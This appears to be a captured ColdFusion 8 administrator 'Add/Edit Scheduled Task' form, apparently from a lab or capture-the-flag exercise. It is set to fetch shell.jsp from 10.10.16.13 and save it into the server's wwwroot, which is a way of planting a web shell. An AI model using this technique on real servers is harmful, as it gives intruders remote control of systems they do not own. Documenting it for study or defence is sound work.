 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 2 Αυγ 2021 End Date (optional)
Frequency
One-Time at 8:21 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.16.13/shell.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFID
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel